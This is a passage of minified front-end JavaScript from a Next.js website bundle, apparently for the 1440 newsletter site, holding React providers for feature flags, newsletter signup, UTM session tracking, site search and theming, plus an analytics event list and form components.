a=i(57437),t=i(29578),d=i(2265);let l=(0,d.createContext)(void 0);function m(e){let{flags:n,children:i}=e,[m,o]=(0,d.useState)(n);return(0,d.useEffect)(()=>{let e=t.Z.get("ff-feature-flags");if(e)try{let i=JSON.parse(e);o({...n,...i})}catch(e){o(n)}else o(n)},[n]),(0,a.jsx)(l.Provider,{value:{flags:m},"data-sentry-element":"FlagsContext.Provider","data-sentry-component":"FlagsProvider","data-sentry-source-file":"FlagsProvider.tsx",children:i})}},20491:function(e,n,i){i.d(n,{useClientFlags:function(){return d}});var a=i(2265),t=i(96068);function d(){let e=(0,a.useContext)(t.FlagsContext);if(void 0===e)throw Error("useClientFlags must be used within a FlagsProvider");return e.flags}},50009:function(e,n,i){i.d(n,{JumpLinksContext:function(){return d},JumpLinksProvider:function(){return l},useJumpLinks:function(){return m}});var a=i(57437),t=i(2265);let d=(0,t.createContext)(void 0);function l(e){let{children:n}=e,[i,l]=(0,t.useState)([]),m=(0,t.useCallback)(e=>{l(n=>n.find(n=>n.id===e.id)?n:[...n,e])},[]);return(0,a.jsx)(d.Provider,{value:{jumpLinks:i,addJumpLink:m},"data-sentry-element":"JumpLinksContext.Provider","data-sentry-component":"JumpLinksProvider","data-sentry-source-file":"JumpLinksProvider.tsx",children:n})}function m(){let e=(0,t.useContext)(d);if(void 0===e)throw Error("useJumpLinks must be used within a JumpLinksProvider");return e}},60448:function(e,n,i){i.d(n,{NewsletterSubscribeFormContext:function(){return v},NewsletterSubscribeFormProvider:function(){return S},useNewsletterSubscribeForm:function(){return N}});var a=i(57437),t=i(25847),d=i(72301),l=i(2265);i(6431);var m=(0,i(61474).$)("163c7494c89e5d7a475f2a5855789fe32bd3cefc"),o=i(32217),u=i(74091),r=i(66881),k=i(41156);let s={unknown:"An unknown error occurred and we were unable to subscribe you at this time.",invalidOrFailedRequest:"Our system was unable to subscribe you at this time.",invalidReCaptcha:"We couldn't confirm you're a real user. Please refresh and try again.",existingSubscriber:"You are already subscribed. Check your inbox for an update from us.",invalidEmail:"That appears to be an invalid email address.",blocked:"Our system was unable to subscribe you at this time.",subscribed:"Subscribed! Look for us in your inbox soon."};var c=i(16878);let v=(0,l.createContext)(void 0);function N(){let e=(0,l.useContext)(v);if(!e)throw Error("useNewsletterSubscribeForm must be used within a NewsletterSubscribeFormProvider");return e}function S(e){let{children:n,locationOnPage:i,listID:N,formID:S}=e,[g,p]=(0,l.useState)(""),[F,f]=(0,l.useState)(""),[y,h]=(0,l.useState)("idle"),[b,C]=(0,l.useState)(""),[_,D]=(0,l.useState)(!1),[x,w]=(0,l.useState)(),{utmParamsString:T}=(0,c.useSession)(),R=(0,d.useRouter)();async function A(e){let{formData:n}=e;h("loading");let i=["utm_source","utm_medium","utm_campaign","utm_term","utm_content","utm_1440_exp","gclid","fbclid","twclid","li_did","ttclid"],a=new URLSearchParams(T);a.forEach((e,n)=>{i.includes(n)||a.delete(n,e)});let d=n.get("email"),l=n.get("recaptcha-token");try{let{message:e,success:i,emx:t,ffuid:u}=await m({params:{email:d,listID:N,origin:F,searchParams:a.toString(),recaptchaToken:l}});h("responded"),C(e.value),D(e.showContactLink),w(e.sentiment),i&&((0,o.L9)(o.Kg.newsletter_signup,{signup_success:i.toString(),list:N}),(0,o.L9)(o.Kg.subscriptionComplete,{email:n.get("email"),origin:F,list:N,utm_source:a.get("utm_source")||"",utm_medium:a.get("utm_medium")||"",utm_campaign:a.get("utm_campaign")||"",utm_term:a.get("utm_term")||"",utm_content:a.get("utm_content")||"",utm_1440_exp:a.get("utm_1440_exp")||"",gclid:a.get("gclid")||"",li_did:a.get("li_did")||"",fbclid:a.get("fbclid")||"",ttclid:a.get("ttclid")||"",twclid:a.get("twclid")||"",ffuid:u},["gtm","ss-gtm"]),R.push("/thanks-for-joining?list=".concat(N,"&emx=").concat(t)))}catch(n){console.error("subscribeToNewsletter action error",n),(0,t.uT)("subscribeToNewsletter action error",{level:"error",extra:{error_message:n}}),h("responded");let e=function(e){switch(e){case"invalid_request":case"failed":return{value:s.invalidOrFailedRequest,showContactLink:!0,sentiment:"failure"};case"invalid_recaptcha":return{value:s.invalidReCaptcha,showContactLink:!1,sentiment:"failure"};case"existing_subscriber":return{value:s.existingSubscriber,showContactLink:!1,sentiment:"neutral"};case"blocked_subscriber":case"blocked_email":return{value:s.blocked,showContactLink:!0,sentiment:"failure"};case"invalid_email":return{value:s.invalidEmail,showContactLink:!0,sentiment:"failure"};case"subscribed":return{value:s.subscribed,showContactLink:!1,sentiment:"success"};default:return{value:s.unknown,showContactLink:!0,sentiment:"failure"}}}(void 0);C(e.value),D(e.showContactLink),w(e.sentiment)}}return(0,l.useEffect)(()=>{var e;f(function(e,n){if(!e)return;let{origin:i,pathname:a,hash:t}=new URL(e);return(t&&console.warn("hash value ".concat(t," present, overriding")),n)?"".concat(i).concat(a,"#").concat(n):"".concat(i).concat(a)}(null===(e=window.location)||void 0===e?void 0:e.href,i)||"")},[i]),(0,a.jsx)(v.Provider,{value:{email:g,setEmail:p,formState:y,responseSentiment:x,formMessage:b,showContactLink:_,contactPath:function(e){let n=new URLSearchParams;b===s.blocked&&(n.append("_c_reason","cannot_subscribe"),e&&n.append("_c_list",e)),g&&n.append("_c_email",g);let i=n.toString();return"".concat(k.R4).concat(i?"?".concat(i):"")}(N),inputProps:{placeholder:"Your Email",value:g,onChange:e=>p(e.target.value),id:"subscribe-form-email-input",name:"email",required:!0,type:"text"}},"data-sentry-element":"NewsletterSubscribeFormContext.Provider","data-sentry-component":"NewsletterSubscribeFormProvider","data-sentry-source-file":"NewsletterSubscribeFormProvider.tsx",children:(0,a.jsx)(u.n_,{onSubmit:A,reCaptchaActionName:r.c4,id:S,"data-sentry-element":"ReCaptchaForm","data-sentry-source-file":"NewsletterSubscribeFormProvider.tsx",children:n})})}},94226:function(e,n,i){i.d(n,{PHProvider:function(){return l}});var a=i(57437),t=i(72043),d=i(32322);function l(e){let{children:n}=e;return d.Xi?(0,a.jsx)(t.zf,{client:d.Lp,"data-sentry-element":"PostHogProvider","data-sentry-component":"PHProvider","data-sentry-source-file":"PostHogProvider.tsx",children:n}):n}},16878:function(e,n,i){i.d(n,{SessionContext:function(){return m},SessionProvider:function(){return o},useSession:function(){return u}});var a=i(57437),t=i(2265),d=i(66881),l=i(57726);let m=(0,t.createContext)(void 0);function o(e){let{children:n}=e,[i,o]=(0,t.useState)("");return(0,t.useEffect)(()=>{let{location:e}=window,n=["origin","list","_c_reason","_c_email","_c_list"],i=new URLSearchParams(e.search);i.forEach((e,a)=>{n.includes(a)&&i.delete(a)});let a=i.toString(),t=function(e){let n=/^utm_/i;return Array.from(e.keys()).some(e=>n.test(e))}(i),m=function(e){if(!(0,l.M)())return null;try{return sessionStorage.getItem(e)}catch(e){return console.warn("sessionStorage.getItem failed ".concat(e)),null}}(d.mm);t?(function(e){if((0,l.M)())try{sessionStorage.removeItem(e)}catch(e){return console.warn("sessionStorage.removeItem failed ".concat(e)),null}}(d.mm),function(e,n){if(!(0,l.M)())return;let{sessionStorage:i}=window,a=e.toString();try{i.setItem(n,a)}catch(e){return console.warn("sessionStorage.setItem failed ".concat(e)),null}}(i,d.mm),o(a)):m&&o(m)},[]),(0,a.jsx)(m.Provider,{value:{utmParamsString:i,setUTMParamsString:o},"data-sentry-element":"SessionContext.Provider","data-sentry-component":"SessionProvider","data-sentry-source-file":"SessionProvider.tsx",children:n})}function u(){let e=(0,t.useContext)(m);if(void 0===e)throw Error("useSession must be used within a SessionProvider");return e}},93704:function(e,n,i){i.d(n,{SiteHeaderProvider:function(){return k},useSiteHeader:function(){return s}});var a=i(57437),t=i(14964),d=i.n(t),l=i(72301),m=i(2265),o=i(41156),u=i(52071);let r=(0,m.createContext)(void 0);function k(e){let{children:n}=e,i=(0,l.usePathname)(),[t,k]=(0,m.useState)(!1),[s,c]=(0,m.useState)(null),[v,N]=(0,m.useState)(null),S=(0,m.useRef)(null),g=(0,m.useRef)(null),{menuNodes:p}=(0,u.j9)();function F(){var e;if(!p.length)return;let n=p.flatMap(e=>e.topics||[]),a=null==i?void 0:null===(e=i.split("/".concat(o.WE.topics,"/")))||void 0===e?void 0:e[1],t=n.filter(e=>!(null==a?void 0:a.includes((null==e?void 0:e.slug)||""))),l=d()(t)[0];l&&l.id!==(null==v?void 0:v.id)&&N(l)}return(0,m.useEffect)(()=>{F()},[i,p]),(0,a.jsx)(r.Provider,{value:{mobileMenuOpen:t,setMobileMenuOpen:k,activeDropdown:s,setActiveDropdown:c,siteHeaderMainRef:S,siteHeaderMenuRef:g,randomTopic:v,shuffleNewRandomTopic:F},"data-sentry-element":"SiteHeaderContext.Provider","data-sentry-component":"SiteHeaderProvider","data-sentry-source-file":"SiteHeaderProvider.tsx",children:n})}function s(){let e=(0,m.useContext)(r);if(void 0===e)throw Error("useSiteHeader must be used within a SiteHeaderProvider");return e}},75696:function(e,n,i){i.d(n,{SiteMenuProvider:function(){return S},useSiteMenu:function(){return g}});var a=i(57437),t=i(2265),d=i(25847);i(6431);var l=(0,i(61474).$)("d64e398066cd13dd1e5bcc45ea4ded6d761c8c34"),m=i(50050);let o=(0,m.BX)("\n  fragment SiteMenuCategoryData on Category {\n    id\n    title\n    slug\n  }\n"),u=(0,m.BX)("\n  fragment SiteMenuTopicData on Topic {\n    id\n    name\n    slug\n  }\n"),r=(0,m.BX)("\n  fragment SiteMenuComingSoonTopicData on Topic {\n    id\n    name\n    slug\n  }\n"),k=(0,m.BX)("\n  fragment SiteMenuNodeData on Menu {\n    id\n    order\n    category {\n      ...SiteMenuCategoryData\n    }\n    topics {\n      ...SiteMenuTopicData\n    }\n    coming_soon_topics {\n      ...SiteMenuComingSoonTopicData\n    }\n  }\n"),s=(0,m.BX)("\n  query GetSiteMenuData {\n    newsletter(latest: true) {\n      id\n      title\n      date\n      slug\n    }\n    menus {\n      edges {\n        node {\n          ...SiteMenuNodeData\n        }\n      }\n    }\n  }\n");async function c(){try{let e=await l(s,{additionalTags:["menus/site-nav"]});return(null==e?void 0:e.menus)||(console.warn("[MENU DEBUG] No data found post-request for site menu: Data returned:",e),(0,d.uT)("[MENU DEBUG] /t/ returned no data")),e}catch(e){return console.error("[MENU DEBUG] /t/ gql request failed",e),(0,d.Tb)(e),null}}(0,t.cache)(async()=>c());var v=i(83977);let N=(0,t.createContext)(void 0);function S(e){var n,i;let{children:t,menu:d}=e,l=(null==d?void 0:null===(i=d.menus)||void 0===i?void 0:null===(n=i.edges)||void 0===n?void 0:n.map(e=>{var n,i;let a=(0,m.dx)(k,e.node);return{...a,category:a.category?(0,m.dx)(o,a.category):null,topics:(0,v.a)((null===(n=a.topics)||void 0===n?void 0:n.map(e=>(0,m.dx)(u,e)))||[]),coming_soon_topics:(0,v.a)((null===(i=a.coming_soon_topics)||void 0===i?void 0:i.map(e=>(0,m.dx)(r,e)))||[])}}).filter(Boolean))||[];return(0,a.jsx)(N.Provider,{value:{menuData:d,menuNodes:l},"data-sentry-element":"SiteMenuContext.Provider","data-sentry-component":"SiteMenuProvider","data-sentry-source-file":"SiteMenuProvider.tsx",children:t})}function g(){let e=(0,t.useContext)(N);if(void 0===e)throw Error("useSiteMenu must be used within a SiteMenuProvider");return e}},52785:function(e,n,i){i.d(n,{SiteSearchProvider:function(){return s},useSiteSearch:function(){return c}});var a=i(57437),t=i(72301),d=i(2265);i(6431);var l=(0,i(61474).$)("659168bbc4c3fe8d98cc794a0f714fbbcf05a3eb"),m=i(32217),o=i(4396),u=i(41156),r=i(95553);let k=(0,d.createContext)(void 0);function s(e){let{children:n}=e,[i,s]=(0,d.useState)(""),[c,v]=(0,d.useState)([]),[N,S]=(0,d.useState)(null),[g,p]=(0,d.useState)(!1),[F,f]=(0,d.useState)(!1),[y,h]=(0,d.useState)(null),[b,C]=(0,d.useState)(null),[_,D]=(0,d.useState)(!1),x=(0,d.useRef)(null),w=(0,t.usePathname)();function T(e){let n=(0,o.Qp)();if(!(null==n?void 0:n.find(n=>(null==e?void 0:e.type)==="object"?n.slug===e.slug&&n.collection===e.collection:(null==e?void 0:e.type)==="query"?n.name===e.name:n.slug===e.slug))){let i=[e,...n];r.E.setItem("recent-searches",JSON.stringify(i)),h(i)}}async function R(e){let n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(n&&p(!0),D(!0),e.length>0){var i;console.info("GRAPHQL SEARCH",e);let n=await l(e,["topics","resources"]);"success"===n.type&&(null==n?void 0:null===(i=n.result)||void 0===i?void 0:i.totalCount)?(v([...n.result.topics,...n.result.resources]),S(n.result)):(v([]),S(null)),D(!1)}else v([]),S(null),D(!1)}return(0,d.useEffect)(()=>{(null==w?void 0:w.startsWith("/search"))||s("")},[w]),(0,d.useEffect)(()=>{r.E.getItem("recent-searches")&&h((0,o.Qp)().slice(0,10))},[]),(0,a.jsx)(k.Provider,{value:{handleTopicSelection:function(e){let{name:n,slug:i,updateRecent:a,listContext:t,listIndex:d}=e;s(""),p(!1),(0,m.L9)(m.Kg.search_dropdown_topic_click,{context:t,topic_path:(0,u.KL)(i),list_position_index:null==d?void 0:d.toString()}),a&&T({name:n,slug:i,type:"object"})},handleResultSelection:function(e){let n,{type:i,name:a,slug:t,collection:d,updateRecent:l,listContext:o,listIndex:r}=e;if(p(!1),n="query"===i?(0,u.gx)(t):"object"===i&&"topics"===d?(0,u.KL)(t):"object"===i&&"resources"===d?(0,u.nn)(t):"/".concat(t),(0,m.L9)(m.Kg.search_dropdown_result_click,{context:o,path:n,collection:d,list_position_index:null==r?void 0:r.toString()}),l){var k;T({name:null!=a?a:"",slug:null!==(k=null!=t?t:a)&&void 0!==k?k:"",collection:d,type:i})}},isOpen:g,query:i,recentSearches:y,results:c,standardizedResults:N,search:R,setIsOpen:p,setQuery:s,setRecentSearches:h,activeIndex:b,setActiveIndex:C,inputIsVisible:F,setInputIsVisible:f,inputRef:x,isSearching:_,setIsSearching:D},"data-sentry-element":"SiteSearchContext.Provider","data-sentry-component":"SiteSearchProvider","data-sentry-source-file":"SiteSearchProvider.tsx",children:n})}function c(){let e=(0,d.useContext)(k);if(void 0===e)throw Error("useSiteSearch must be used within a SiteSearchProvider");return e}},86974:function(e,n,i){i.d(n,{ThemeProvider:function(){return m},useTheme:function(){return o}});var a=i(57437),t=i(2265),d=i(95553);let l=(0,t.createContext)(void 0);function m(e){let{children:n}=e,[i,m]=(0,t.useState)("light"),[o,u]=(0,t.useState)(!1);return(0,t.useEffect)(()=>{let{searchParams:e}=new URL(window.location.href),n=null==e?void 0:e.get("theme-toggle"),i=d.E.getItem("theme-toggle");("visible"===n||"visible"===i)&&u(!0),o&&(d.E.setItem("theme-toggle","visible"),console.log("Set theme toggle to visible"))},[o]),(0,t.useEffect)(()=>{if("undefined"==typeof document)return;let e=document.documentElement.getAttribute("data-theme");e&&m(e)},[]),(0,a.jsx)(l.Provider,{value:{themeMode:i,setThemeMode:function(e){m(e),d.E.setItem("theme-mode",e),"undefined"!=typeof document&&document.documentElement.setAttribute("data-theme",e)},showToggle:o},"data-sentry-element":"ThemeContext.Provider","data-sentry-component":"ThemeProvider","data-sentry-source-file":"ThemeProvider.tsx",children:n})}function o(){let e=(0,t.useContext)(l);if(void 0===e)throw Error("useTheme must be used within a ThemeProvider");return e}},29352:function(e,n,i){i.d(n,{K:function(){return t},p:function(){return a}});let a="ff",t={...["attachment_expansion_toggle_click","auth_sign_in","auth_sign_up","auth_header_menu_toggled","back_to_top_click","breadcrumb_click","category_featured_topic_click","category_link_cloud_click","category_overview_expanded","collapsible_section_toggled","collection_bookmark_modal_view_click","collection_card_click","collection_create_board","collection_edit_click","collection_findings_nudge_view","collection_organize_click","collection_saved_for_later_click","collection_see_all_findings_click","collection_sidebar_click","collection_staff_label_click","collection_update_board","collection_update_bookmark_click","contact_form_submission","external_link_click","feed_item_bookmark_click","feed_item_like_click","feed_item_share_click","finding_card_topic_click","findings_feed_expand_media_toggle","findings_feed_filters_toggled","findings_feed_load_more","footer_click","full_writeup_opened","header_search_button_clicked","home_hero_shuffle","home_hero_topic_click","jumplink_click","newsletter_signup","opened_mobile_menu","originals_sidebar_item_click","random_topic_button_click","recently_viewed_sidebar_expand_click","resource_explorer_facet_clicked","resource_explorer_facets_show_more_clicked","resource_explorer_filter_closed","resource_explorer_filter_opened","resource_explorer_searched","search_dropdown_result_click","search_dropdown_topic_click","share_modal_opened","sidebar_nav_link_click","sidebar_nav_mobile_toggle","site_nav_dropdown_opened","site_nav_search_form_submit","site_nav_topic_click","social_share_click","spotify_embed_playback_started","subscription_complete_join_more","subscription_complete_preferences","subscriptionComplete","topic_card_click","topic_overview_expanded","topics_breadcrumb_click","truncated_list_toggled","truncated_overview_toggled","truncation_container_collapsed","truncation_container_expanded","video_complete","video_cta_click","video_playlist_item_autoplay","video_playlist_item_click","video_progress","video_start","view_item_list","whats_1440_modal_opened","whats_1440_modal_dismissed"].reduce((e,n)=>(e[n]=n,e),{})}},32217:function(e,n,i){i.d(n,{Kg:function(){return a.K},L9:function(){return t.L},Sc:function(){return l}});var a=i(29352),t=i(87811);i(48065);var d=i(2265);function l(e){let{eventName:n,eventParams:i,canTrack:a=!0}=e,[l,m]=(0,d.useState)(!1),o=(0,d.useRef)(i);o.current=i;let u=!l&&a;(0,d.useEffect)(()=>{u&&((0,t.L)(n,o.current),m(!0))},[n,u])}},87811:function(e,n,i){i.d(n,{L:function(){return o}});var a=i(1981),t=i(25847),d=i(29352),l=i(82255);i(95553);var m=i(32322);function o(e,n){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:["ss-gtm","posthog"];if(i.includes("ss-gtm")&&(0,l.sendEvent)("".concat(d.p,"_").concat(e),n),i.includes("gtm")&&(0,a.sendGTMEvent)({event:e,...n}),i.includes("posthog"))try{m.LJ.capture(e,n)}catch(e){t.Tb(Error("failed to send to posthog: ".concat(e),{cause:e}))}}},48065:function(e,n,i){i.d(n,{L:function(){return d}});var a=i(2265),t=i(32217);function d(e){let{listType:n,listName:i,categorySlug:d,categoryName:l,topicSlug:m,pinnedResourceSlug:o,initialResources:u,currentResources:r}=e,k=(0,a.useRef)(0),s=(0,a.useRef)(!1),c=(0,a.useCallback)(function(e){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(!n||!i)return;let u=m||d,r=e.map((e,n)=>({item_id:e.slug,item_name:e.name,item_list_id:u,item_list_name:i,index:a+n,...o&&e.slug===o&&{pinned:!0}}));(0,t.L9)(t.Kg.view_item_list,{item_list_id:u,item_list_name:i,list_type:n,category_slug:d,category_name:l,items:r},["ss-gtm","gtm","posthog"])},[n,i,d,l,m,o]);(0,a.useEffect)(()=>{s.current||(c(u),k.current=u.length,s.current=!0)},[u,c]),(0,a.useEffect)(()=>{let e=k.current,n=r.length;n>e&&e>0&&(c(r.slice(e),e),k.current=n)},[r.length,r.slice,c])}},68371:function(e,n,i){i.d(n,{i:function(){return t}});var a=i(57437);function t(e){let{size:n="md"}=e;return(0,a.jsxs)("div",{className:"animated-ellipsis",style:{"--dot-size":"sm"===n?"0.8rem":"md"===n?"1.2rem":"1.8rem","--dot-gap":"sm"===n?"0.4rem":"md"===n?"0.8rem":"1rem"},"data-sentry-component":"AnimatedEllipsis","data-sentry-source-file":"AnimatedEllipsis.tsx",children:[(0,a.jsx)("div",{}),(0,a.jsx)("div",{}),(0,a.jsx)("div",{}),(0,a.jsx)("div",{})]})}},31457:function(e,n,i){i.d(n,{zx:function(){return m},JH:function(){return l}});var a=i(57437),t=i(16147),d=i.n(t);function l(e){let{variant:n="outlined",color:i="paper",size:a="md",weight:t="semibold",circle:l}=e;return"link"===n?"":d()({"inline-flex items-center transition-colors disabled:opacity-75":!0,"rounded-full border justify-center":!0,"border-transparent":"solid"===n,"border-black dark:border-gray-200":("paper"===i||"black"===i)&&"outlined"===n,"border-cyan-600":"cyan"===i&&"outlined"===n,"bg-paper text-black hover:bg-gray-200 active:bg-gray-300":"paper"===i,"bg-black dark:bg-gray-100 text-paper dark:text-black hover:bg-gray-700 dark:hover:bg-gray-200 active:bg-gray-700 dark:active:bg-black":"black"===i,"bg-cyan-300 text-black hover:bg-cyan-400 active:bg-cyan-600":"cyan"===i,"bg-blue-500 text-paper hover:bg-blue-600 active:bg-blue-600":"blue"===i,"bg-magenta-500 text-paper hover:bg-magenta-600 active:bg-magenta-600":"magenta"===i,"bg-gray-100 text-black hover:bg-gray-200 active:bg-gray-300":"gray"===i,"bg-red-500 text-paper hover:bg-red-600 active:bg-red-600":"red"===i,"text-body-300 min-h-button-sm min-w-button-sm gap-1":"sm"===a,"text-body-300 min-h-button-md min-w-button-md gap-1":"md"===a,"text-body-400 min-h-button-lg min-w-button-lg gap-1":"lg"===a,"text-body-400 min-h-button-xl min-w-button-xl gap-2":"xl"===a,"px-2 py-px":"sm"===a&&!l,"px-3 py-1":"md"===a&&!l,"px-5 py-1":"lg"===a&&!l,"px-8 py-2":"xl"===a&&!l,"font-600":"semibold"===t,"font-400":"normal"===t,"p-0":l})}let m=(0,i(2265).forwardRef)((e,n)=>{let{children:i,variant:t="outlined",size:m="md",color:o="paper",circle:u=!1,weight:r="semibold",...k}=e;return(0,a.jsx)("button",{ref:n,...k,className:d()(function(){if("link"===t)return{"hover:underline":!0,"text-body-300":"sm"===m||"md"===m,"text-body-400":"lg"===m||"xl"===m}}(),l({variant:t,color:o,size:m,weight:r,circle:u}),k.className),children:i})});m.displayName="Button"},74091:function(e,n,i){i.d(n,{XZ:function(){return o},cw:function(){return u},II:function(){return r},__:function(){return k},NU:function(){return f},Y8:function(){return y},n_:function(){return b},Ph:function(){return C},Mm:function(){return x},rs:function(){return w.r},Kx:function(){return R},LN:function(){return T}});var a=i(57437),t=i(16147),d=i.n(t),l=i(2265),m=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"Check","data-sentry-source-file":"Check.tsx",children:(0,a.jsx)("path",{d:"M232.49 80.49L104.49 208.49C103.375 209.609 102.05 210.496 100.592 211.102C99.1332 211.708 97.5694 212.019 95.99 212.019C94.4106 212.019 92.8468 211.708 91.3882 211.102C89.9295 210.496 88.6048 209.609 87.49 208.49L31.49 152.49C30.3738 151.374 29.4883 150.049 28.8842 148.59C28.2801 147.132 27.9692 145.569 27.9692 143.99C27.9692 142.411 28.2801 140.848 28.8842 139.39C29.4883 137.931 30.3738 136.606 31.49 135.49C32.6062 134.374 33.9314 133.488 35.3898 132.884C36.8483 132.28 38.4114 131.969 39.99 131.969C41.5686 131.969 43.1317 132.28 44.5902 132.884C46.0486 133.488 47.3738 134.374 48.49 135.49L96 183L215.51 63.51C217.764 61.2557 220.822 59.9892 224.01 59.9892C227.198 59.9892 230.256 61.2557 232.51 63.51C234.764 65.7643 236.031 68.8219 236.031 72.01C236.031 75.1981 234.764 78.2557 232.51 80.51L232.49 80.49Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"Check.tsx"})});let o=(0,l.forwardRef)(function(e,n){let{label:i,size:t="md",...l}=e;return(0,a.jsxs)("div",{className:"relative inline-flex items-start gap-2 group",children:[(0,a.jsx)("input",{type:"checkbox",ref:n,className:"absolute opacity-0 w-4 h-4 peer",...l}),(0,a.jsx)("div",{"aria-hidden":!0,className:d()("shrink-0 grow-0 border flex items-center justify-center text-paper peer-disabled:opacity-40 peer-disabled:cursor-default","peer-focus-visible:outline-solid peer-focus-visible:outline-blue-500 peer-focus-visible:outline-2 peer-focus-visible:outline-offset-2","sm"===t&&"p-0 w-3 h-3 rounded-half translate-y-[0.6rem]","md"===t&&"p-half w-4 h-4 rounded-1 translate-y-1","lg"===t&&"p-half w-5 h-5 rounded-1 translate-y-half",{"bg-black border-black":l.checked,"bg-paper border-primary":!l.checked,"group-hover:text-gray-300":!l.disabled}),children:(0,a.jsx)(m,{className:"text-currentColor w-full h-full block"})}),(0,a.jsx)(k,{htmlFor:l.id,children:i})]})});function u(e){let{label:n,hideLabel:i,id:t,invalid:d,required:l,children:m,helpText:o}=e;return(0,a.jsxs)("div",{className:"flex flex-col gap-1","data-sentry-component":"FormGroup","data-sentry-source-file":"FormGroup.tsx",children:[(0,a.jsxs)("div",{className:"flex flex-col gap-0",children:[(0,a.jsx)(k,{htmlFor:t,invalid:d,required:l,hide:i,"data-sentry-element":"Label","data-sentry-source-file":"FormGroup.tsx",children:n}),o&&(0,a.jsx)("p",{className:"text-body-350 text-secondary",children:o})]}),m]})}let r=(0,l.forwardRef)((e,n)=>{let{displaySize:i="md",invalid:t,label:l,hideLabel:m,id:o,helpText:r,...k}=e,{value:s,onChange:c}=k;return(0,a.jsx)(u,{label:l,id:o,hideLabel:m,required:k.required,helpText:r,children:(0,a.jsx)("div",{className:d()("relative grow flex items-center",{"gap-3":"md"===i,"gap-4":"lg"===i,"gap-5":"xl"===i}),children:(0,a.jsx)("input",{ref:n,className:T({displaySize:i,invalid:t}),value:s,onChange:c,id:o,...k})})})});function k(e){let{invalid:n,children:i,required:t,hide:l,...m}=e;return(0,a.jsxs)("label",{className:d()("flex gap-half",{"text-red-600":n,"sr-only":l,"cursor-pointer":null==m?void 0:m.htmlFor}),...m,"data-sentry-component":"Label","data-sentry-source-file":"Label.tsx",children:[i,t&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("span",{"aria-hidden":!0,className:"text-red-600 font-600",children:"*"}),(0,a.jsx)("span",{className:"sr-only",children:"(Required Field)"})]})]})}r.displayName="Input";var s=i(31658),c=i.n(s),v=i(58620),N=i(97429),S=i(38102),g=i(35761);let p=e=>(0,a.jsx)(v.c.DropdownIndicator,{...e,"data-sentry-element":"components.DropdownIndicator","data-sentry-component":"DropdownIndicator","data-sentry-source-file":"MultiSelect.tsx",children:(0,a.jsx)(S.Z,{"data-sentry-element":"CaretDown","data-sentry-source-file":"MultiSelect.tsx"})}),F=e=>(0,a.jsx)(v.c.ClearIndicator,{...e,"data-sentry-element":"components.ClearIndicator","data-sentry-component":"ClearIndicator","data-sentry-source-file":"MultiSelect.tsx",children:(0,a.jsx)(g.Z,{"data-sentry-element":"X","data-sentry-source-file":"MultiSelect.tsx"})});function f(e){let{options:n,value:i,onChange:t,placeholder:d="Select...",isDisabled:l=!1,isLoading:m=!1,name:o,displaySize:r="lg",invalid:k,label:s,hideLabel:v,id:S,helpText:g,required:f}=e,y=c()(T({displaySize:r,invalid:k,additional:"group flex items-center gap-2"}),{"px-2":!1,"px-3":!1,"px-4":!1,"px-1":!0});return(0,a.jsx)(u,{label:s,id:S,hideLabel:v,required:f,helpText:g,"data-sentry-element":"FormGroup","data-sentry-component":"MultiSelect","data-sentry-source-file":"MultiSelect.tsx",children:(0,a.jsx)(N.ZP,{id:S,isMulti:!0,options:n,defaultValue:i,onChange:e=>t(null!=e?e:[]),placeholder:d,isDisabled:l,isLoading:m,name:o,classNames:{control:()=>y},classNamePrefix:"react-select",styles:{control:e=>({...e,textAlign:"left"}),singleValue:e=>({...e,textAlign:"left"}),option:e=>({...e,textAlign:"left"}),placeholder:e=>({...e,color:"var(--color-black)"}),dropdownIndicator:e=>({...e,color:"var(--color-black)"})},components:{DropdownIndicator:p,ClearIndicator:F},"data-sentry-element":"Select","data-sentry-source-file":"MultiSelect.tsx"})})}let y=(0,l.forwardRef)(function(e,n){let{label:i,size:t,...l}=e;return(0,a.jsxs)("div",{className:"relative inline-flex items-center gap-2 group",children:[(0,a.jsx)("div",{className:d()("shrink-0 grow-0 flex items-center justify-center","md"===t&&"w-4 h-4","lg"===t&&"w-5 h-5",{"group-hover:text-gray-300":!l.disabled}),children:(0,a.jsx)("input",{type:"radio",ref:n,...l})}),(0,a.jsx)(k,{htmlFor:l.id,children:i})]})});var h=i(19414);function b(e){let{children:n,className:i,onSubmit:t,reCaptchaActionName:d,id:m}=e,{executeRecaptcha:o,error:u,loaded:r}=(0,h.CL)(),k=(0,l.useCallback)(async e=>{e.preventDefault();let n=new FormData(e.currentTarget),i=await o(d);n.append("recaptcha-token",i),t({formData:n,reCaptchaState:{error:u,loaded:r}})},[u,o,r,t,d]);return(0,a.jsx)("form",{className:i,onSubmit:k,id:m,"data-sentry-component":"ReCaptchaForm","data-sentry-source-file":"ReCaptchaForm.tsx",children:n})}let C=(0,l.forwardRef)((e,n)=>{let{displaySize:i="md",invalid:t,label:d,hideLabel:l,id:m,options:o,helpText:r,...k}=e,s=T({displaySize:i,invalid:t,additional:"group flex items-center gap-2"});return(0,a.jsx)(u,{label:d,id:m,hideLabel:l,required:k.required,helpText:r,children:(0,a.jsxs)("div",{className:s,children:[(0,a.jsx)("select",{id:m,ref:n,className:"select-reset",...k,children:o.map(e=>(0,a.jsx)("option",{value:e.value,disabled:e.disabled,children:e.label},e.value))}),(0,a.jsx)(S.Z,{})]})})});C.displayName="Select";var _=i(68371),D=i(31457);function x(e){let{loading:n=!1,disabled:i=!1,children:t="Submit",className:l="relative",...m}=e;return(0,a.jsxs)(D.zx,{type:"submit",className:l,disabled:n||i,...m,"data-sentry-element":"Button","data-sentry-component":"SubmitButton","data-sentry-source-file":"SubmitButton.tsx",children:[(0,a.jsx)("span",{className:d()("transition-opacity",n?"opacity-0":"opacity-100"),children:t}),(0,a.jsx)("span",{className:d()("absolute inset-0 flex items-center justify-center text-paper pointer-events-none",n?"opacity-100":"opacity-0"),children:(0,a.jsx)(_.i,{size:"md","data-sentry-element":"AnimatedEllipsis","data-sentry-source-file":"SubmitButton.tsx"})})]})}var w=i(30086);function T(e){let{displaySize:n,invalid:i,additional:a,useDefaultMinHeight:t=!0}=e;return d()("block rounded-1 relative border w-full search-cancel:hidden","focus:outline-hidden focus:ring-3 focus-within:outline-hidden 